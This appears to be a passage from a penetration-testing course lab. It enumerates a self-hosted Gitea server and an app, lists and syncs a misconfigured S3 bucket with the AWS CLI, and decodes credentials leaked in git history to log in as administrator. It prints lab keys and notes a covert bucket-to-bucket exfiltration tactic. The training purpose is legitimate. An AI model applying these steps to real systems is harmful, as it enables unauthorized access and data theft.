There is an endless amount of enumeration we can attempt. However, to avoid spending too much time on one target, let's move on to the git server.

25.3.2. Enumerating the Git Server

How we approach enumerating a Git server depends on the context. If an organization uses a hosted SCM solution like GitHub or GitLab, our enumeration will consist of more open-source intelligence relying on public repos, users, etc. While it's possible for these hosted solutions to have vulnerabilities, in an ethical security assessment, we would focus on the assets owned by our target and not a third party.

If the organization hosts their own SCM and it's in scope, exploiting the SCM software would be part of the assessment. We would also search for any exposed information on a self-hosted SCM.

For example, gathering information about exposed repositories would typically be scoped for both hosted and non-hosted SCMs. However, brute forcing commonly-used passwords would be ineffective on hosted SCMs, since they typically have hundreds of thousands of users who are not related to an organization. In a self-hosted SCM, brute forcing users and usernames might be part of our assessment.

For now, let's focus on the open source information gathering, and leave brute forcing as an exercise.



We can start by visiting the SCM server on git.offseclab.io once we have successfully started the initial lab.

Figure 2: SCM Home Page



The home page does not provide much information. We'll find an Explore button to search the public information and a sign-in button. If we scroll down, we'll find the version of the SCM software in use.

Figure 3: Gitea Version



Let's make note of this version to search for public exploits. Next, we'll click Explore.



Figure 4: SCM Explore



Although the Repositories tab is empty, we can assume this SCM server most likely does have repositories - but they're private. Let's check the Users tab.

Figure 5: SCM Users

We'll find five users: Billy, Jack, Lucy, Roger, and administrator.

This is useful information for us! However, we're not finding anything that can be exploited yet. We'll make note of this and move on to enumerating the target application.

25.3.3. Enumerating the Application









We'll start by visiting the application at app.offseclab.io.

Figure 6: Home Page of Application

The current home page of the application does not contain much information. There may be additional HTTP routes that are not listed via links. Let's conduct a quick brute force using dirb. We simply need to provide the target URL to the dirb command .

kali@kali:~$ dirb http://app.offseclab.io

....

GENERATED WORDS: 4612

---- Scanning URL: http://app.offseclab.io/ ----

+ http://app.offseclab.io/index.html (CODE:200|SIZE:3189)

...

Unfortunately, dirb doesn't find anything useful. Let's continue our enumeration.







Since the SCM and Automation server are not custom applications, their HTML source is unlikely to contain useful information. However, it's probably custom in this application, so the source is particularly interesting to us.

Let's right-click on the page and select View Page Source.

Figure 7: App HTML Source

The most interesting information about the source is the use of the S3 buckets for the images.

<div class="carousel-item active">

<img src="https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/images/bunny.jpg" class="d-block w-100" alt="...">

</div>

<div class="carousel-item">

<img src="https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/images/golden-with-flower.jpg" class="d-block w-100"

alt="...">

</div>

<div class="carousel-item">

<img src="https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/images/kittens.jpg" class="d-block w-100" alt="...">

</div>

<div class="carousel-item">

<img src="https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/images/puppy.jpg" class="d-block w-100" alt="...">

</div>

The S3 bucket name will be different in your lab.

By reviewing the source, we can determine that this bucket has public access open to at least these images. We can deduce that the bucket policy must allow public access to these images since the page loads them and the source doesn't use presigned URLs. Let's try curling the root of the bucket to determine what happens. We would expect to receive a complete list of all the files if the bucket has public access enabled.

kali@kali:~$ curl https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com

<?xml version="1.0" encoding="UTF-8"?>

<Error><Code>AccessDenied</Code><Message>Access Denied</Message><RequestId>VFK5KNV3PV9B8SKJ</RequestId><HostId>0J13xDMdIwQB3e3HLcQvfYpsRe1MO0Bn0OVUgl+7wtbs2v3XOZZn98WKQ0lsyqmpgnv5FjSGFaE=</HostId></Error>

Unfortunately, we weren't able to list the bucket using curl. Let's attempt to do a quick enumeration using dirb. We'll only attempt the first 50 entries of the /usr/share/wordlists/dirb/common.txt wordlist. While this will be far from complete, it will give us a general idea of how the bucket responds to enumeration. We'll start by listing only the first 51 lines (the first line is an empty new line) and saving it to a new file. We can then use that file as a wordlist to the dirb command, where we'll also list the S3 bucket as our target.

kali@kali:~$ head -n 51 /usr/share/wordlists/dirb/common.txt > first50.txt

kali@kali:~$ dirb https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com ./first50.txt

...

---- Scanning URL: https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/ ----

+ https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/.git/HEAD (CODE:200|SIZE:23)

...

DOWNLOADED: 50 - FOUND: 1

During this quick enumeration, we discovered that the target contains a .git folder. From this, we can assume that the S3 bucket contains an entire git repository. This will most likely provide us a wealth of information if we can download it all. However, extracting the data with basic brute force enumeration will be a waste of time since many of the important git files are random hashes. Instead, let's pivot and enumerate using other techniques.

One technique we might try is to use the AWS CLI tool to list the bucket. This leverages a different API and we can use credentials. S3 buckets are commonly misconfigured so that the bucket ACL blocks public access, but allows access to any AWS authenticated user, even if they're in a different AWS account. This is because the name of this policy is AuthenticatedUsers, which many system administrators confuse with authenticated users in their AWS account.

Let's use the IAM account provided when we started our lab to test this out.

Due to limitations in the lab, this IAM user does reside in the same AWS account containing the S3 bucket. However, if you have your own IAM user in a different AWS account, you can use it instead and obtain the same results.

We'll start by configuring the AWS CLI with the provided credentials. When asked for the region, we'll use the region specified in the bucket URL, us-east-1.

kali@kali:~$ aws configure

AWS Access Key ID [None]: AKIAUBHUBEGIBVQAI45N

AWS Secret Access Key [None]: 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

Default region name [None]: us-east-1

Default output format [None]:

Next, let's use the CLI to list the bucket. We'll run the aws command with the s3 subcommand. We can use ls to list the bucket.

kali@kali:~$ aws s3 ls staticcontent-lgudbhv8syu2tgbk

PRE .git/

PRE images/

PRE scripts/

PRE webroot/

2023-04-04 13:00:52 972 CONTRIBUTING.md

2023-04-04 13:00:52 79 Caddyfile

2023-04-04 13:00:52 407 Jenkinsfile

2023-04-04 13:00:52 850 README.md

2023-04-04 13:00:52 176 docker-compose.yml

Excellent! We were able to list the contents of the bucket. Next, we'll download the bucket and search for secrets.

25.4. Discovering Secrets

Now that we can list the bucket and access at least some of the files within, let's search for secrets. We'll do this by checking which files we can and cannot download, then leverage tools to search the bucket for sensitive data.

This Learning Unit covers the following Learning Objective:

- Discover which files are accessible

- Analyze Git history to discover secrets

25.4.1. Downloading the Bucket

First, let's review the contents we found from listing the bucket.

kali@kali:~$ aws s3 ls staticcontent-lgudbhv8syu2tgbk

PRE .git/

PRE images/

PRE scripts/

PRE webroot/

2023-04-04 13:00:52 972 CONTRIBUTING.md

2023-04-04 13:00:52 79 Caddyfile

2023-04-04 13:00:52 407 Jenkinsfile

2023-04-04 13:00:52 850 README.md

2023-04-04 13:00:52 176 docker-compose.yml

First, we can determine this is most likely an entire git repository based off the .git directory. Next, we'll discover a Jenkinsfile that points to this potentially being part of a pipeline. We'll inspect this file more closely later. We also find a scripts directory that might be interesting.

Let's first download all the content we can from the bucket. We know we have access to the images/ folder, but do we have access to the README.md file? Let's use the aws s3 command, this time with the cp operation to copy README.md from the staticcontent-lgudbhv8syu2tgbk bucket to the current directory. We also need to add the s3:// directive to the bucket name to instruct the AWS CLI that we're copying from an S3 bucket and not a folder.

Warning

If there is a large amount of sensitive information that could be valuable, we may attempt to exfiltrate data by copying it to another AWS S3 bucket rather than directly downloading it. This technique - using the AWS S3 cp command

- allows faster transfers between buckets and gives us more time to access the data later without drawing immediate attention. Always monitor unusual S3 bucket activities and apply strict access control policies.

kali@kali:~$ aws s3 cp s3://staticcontent-lgudbhv8syu2tgbk/README.md ./

download: s3://staticcontent-lgudbhv8syu2tgbk/README.md to ./README.md

We were able to download README.md. Let's investigate its contents.

kali@kali:~$ cat README.md

# Static Content Repository

This repository holds static content.

While it only hold images for now, later it will hold PDFs and other digital assets.

Git probably isn't the best for this, but we need to have some form of version control on these assets later.

## How to use

To use the content in this repository, simply clone or download the repository and access the files as needed. If you have access to the S3 bucket and would like to upload the content to the bucket, you can use the provided script:

./scripts/upload-to-s3.sh

This script will upload all the files in the repository to the specified S3 bucket.

## Contributing

If you would like to contribute to this repository, please fork the repository and submit a pull request with your changes. Please make sure to follow the contribution guidelines outlined in CONTRIBUTING.md.

# Collaborators

Lucy

Roger

The README makes note of the scripts directory and how to upload to S3. Now that we know we can load the README.md file, let's try to download the rest of the bucket and inspect those scripts. We'll start by making a new directory called static_content. We'll then use the aws s3 command, but with the sync operator to sync all the contents from a source to a destination. We'll specify s3://staticcontent-lgudbhv8syu2tgbk as the source and the newly created directory as the destination.

kali@kali:~$ mkdir static_content

kali@kali:~$ aws s3 sync s3://staticcontent-lgudbhv8syu2tgbk ./static_content/

download: s3://staticcontent-lgudbhv8syu2tgbk/.git/COMMIT_EDITMSG to static_content/.git/COMMIT_EDITMSG

...

download: s3://staticcontent-lgudbhv8syu2tgbk/images/kittens.jpg to static_content/images/kittens.jpg

kali@kali:~$ cd static_content

kali@kali:~/static_content$

Let's start by reviewing the script in scripts/upload-to-s3.sh. Based on the contents of the README, we can assume this is the script used to upload the contents to S3. In this file, we're searching for any potential hard-coded AWS access keys that the developer may have forgotten about.

kali@kali:~/static_content$ cat scripts/upload-to-s3.sh

# Upload images to s3

SCRIPT_DIR=$( cd -- "$( dirname -- "${BASH_SOURCE[0]}" )" &> /dev/null && pwd )

AWS_PROFILE=prod aws s3 sync $SCRIPT_DIR/../ s3://staticcontent-lgudbhv8syu2tgbk/

Unfortunately for us, the script contains no secrets. It seems to be fairly straightforward and only uploads the content of the repo to S3. Let's list the scripts directory and check if other scripts contain useful information.

kali@kali:~/static_content$ ls scripts

update-readme.sh upload-to-s3.sh

kali@kali:~/static_content$ cat -n scripts/update-readme.sh

01 # Update Readme to include collaborators images to s3

02

03 SCRIPT_DIR=$( cd -- "$( dirname -- "${BASH_SOURCE[0]}" )" &> /dev/null && pwd )

04

05 SECTION="# Collaborators"

06 FILE=$SCRIPT_DIR/../README.md

07

08 if [ "$1" == "-h" ]; then

09 echo "Update the collaborators in the README.md file"

10 exit 0

11 fi

12

13 # Check if both arguments are provided

14 if [ "$#" -ne 2 ]; then

15 # If not, display a help message

16 echo "Usage: $0 USERNAME PASSWORD"

17 exit 1

18 fi

19

20 # Store the arguments in variables

21 username=$1

22 password=$2

23

24 auth_header=$(printf "Authorization: Basic %s\n" "$(echo -n "$username:$password" | base64)")

25

26 USERNAMES=$(curl -X 'GET' 'http://git.offseclab.io/api/v1/repos/Jack/static_content/collaborators' -H 'accept: application/json' -H $auth_header | jq .\[\].username | tr -d '"')

27

28 sed -i "/^$SECTION/,/^#/{/$SECTION/d;//!d}" $FILE

29 echo "$SECTION" >> $FILE

30 echo "$USERNAMES" >> $FILE

31 echo "" >> $FILE

It seems that the update-readme.sh script finds the collaborators from the SCM server and updates the README.md file. Based on the link used on line 26, Jack appears to be the repo owner. As we suspected earlier, the SCM does contain private repos.

We might determine that the script accepts a username and password as arguments. This is important to note because if we can find bash history of a user who has executed this script, we might be able to find the credentials for a git user.

That's about everything useful we can obtain from this file currently. However, since this is a git repo, we have the entire history of all changes made to this repo. Let's use a more git-specific methodology to search for sensitive data.

25.4.2. Searching for Secrets in Git

Since git not only stores the files in the repo, but all of its history, it's important when searching for secrets that we also examine the history. While certain tools may help us with this, it's important that we also conduct a cursory manual review if the automated scripts don't find anything.

One tool we can use for this is gitleaks. We'll need to install it first. Let's use apt to update the list of packages, then install the gitleaks package.

kali@kali:~/static_content$ sudo apt update

...

kali@kali:~/static_content$ sudo apt install -y gitleaks

Reading package lists... Done

Building dependency tree... Done

Reading state information... Done

The following NEW packages will be installed:

gitleaks

...

To run gitleaks, we need to ensure we're in the root of the static_content folder. We'll then run the gitleaks binary with the detect subcommand.

kali@kali:~/static_content$ gitleaks detect

○

│╲

│ ○

○ ░

░ gitleaks

1:58PM INF no leaks found

1:58PM INF scan completed in 61.787205ms

Unfortunately, gitleaks did not find anything. However, it's always important to do a manual review. While we can't discover everything, we can focus on specific items that draw our attention. Let's start by running git log, which will list all the commits in the current branch.

kali@kali:~/static_content$ git log

commit 07feec62e57fec8335e932d9fcbb9ea1f8431305 (HEAD -> master, origin/master)

Author: Jack <jack@offseclab.io>

Add Jenkinsfile

commit 64382765366943dd1270e945b0b23dbed3024340

Author: Jack <jack@offseclab.io>

Fix issue

commit 54166a0803785d745d68f132cde6e3859f425c75

Author: Jack <jack@offseclab.io>

Add Managment Scripts

commit 5c22f52b6e5efbb490c330f3eb39949f2dfe2f91

Author: Jack <jack@offseclab.io>

add Docker

commit 065abcd970335c35a44e54019bb453a4abd59210

Author: Jack <jack@offseclab.io>

Add index.html

commit 6e466ede070b7fb44e0ef38bef3504cf87e866d0

Author: Jack <jack@offseclab.io>

Add images

commit 85c736662f2644783d1f376dcfc1688e37bd1991

Author: Jack <jack@offseclab.io>

Init Repo

The command outputs the git commit log in descending order of when the commit was made. In the git history, we find that after adding the management scripts, an issue had to be fixed. Let's inspect what was changed. To do this, we'll use git show and pass in the commit hash.

Warning

Your commit hash will be different from what's shown here.

kali@kali:~/static_content$ git show 64382765366943dd1270e945b0b23dbed3024340

commit 64382765366943dd1270e945b0b23dbed3024340

Author: Jack <jack@offseclab.io>

Fix issue

diff --git a/scripts/update-readme.sh b/scripts/update-readme.sh

index 94c67fc..c2fcc19 100644

--- a/scripts/update-readme.sh

+++ b/scripts/update-readme.sh

@@ -1,4 +1,5 @@

# Update Readme to include collaborators images to s3

+

SCRIPT_DIR=$( cd -- "$( dirname -- "${BASH_SOURCE[0]}" )" &> /dev/null && pwd )

SECTION="# Collaborators"

@@ -9,9 +10,22 @@ if [ "$1" == "-h" ]; then

exit 0

fi

-USERNAMES=$(curl -X 'GET' 'http://git.offseclab.io/api/v1/repos/Jack/static_content/collaborators' -H 'accept: application/json' -H 'authorization: Basic YWRtaW5pc3RyYXRvcjo5bndrcWU1aGxiY21jOTFu' | jq .\[\].username | tr -d '"')

+# Check if both arguments are provided

+if [ "$#" -ne 2 ]; then

+ # If not, display a help message

+ echo "Usage: $0 USERNAME PASSWORD"

+ exit 1

+fi

+

+# Store the arguments in variables

+username=$1

+password=$2

+

+auth_header=$(printf "Authorization: Basic %s\n" "$(echo -n "$username:$password" | base64)")

+

+USERNAMES=$(curl -X 'GET' 'http://git.offseclab.io/api/v1/repos/Jack/static_content/collaborators' -H 'accept: application/json' -H $auth_header | jq .\[\].username | tr -d '"')

sed -i "/^$SECTION/,/^#/{/$SECTION/d;//!d}" $FILE

echo "$SECTION" >> $FILE

echo "$USERNAMES" >> $FILE

-echo "" >> $FILE

+echo "" >> $FILE

\ No newline at end of file

From the output, we find that the developer removed a pre-filled authorization header and replaced it with the ability to pass the credentials via command line. Mistakes like these are common when a developer is testing a script. The pre-filled credentials might still be valid and provide us with more access into the SCM server. Let's decode the header and try out the credentials.

HTTP basic authentication headers are base64-encoded in the following format:

kali@kali:~/static_content$ echo "YWRtaW5pc3RyYXRvcjo5bndrcWU1aGxiY21jOTFu" | base64 --decode

administrator:9nwkqe5hlbcmc91n

The credentials will be different in your lab.



Let's attempt to use these credentials in the SCM server. We'll navigate to the login page and click Sign In.

Figure 8: Logging into gitea

When we click Sign In, we're taken to the user's home page!

Figure 9: Logged in as Administrator

Now that we have access to more information, we need to start the enumeration process again.

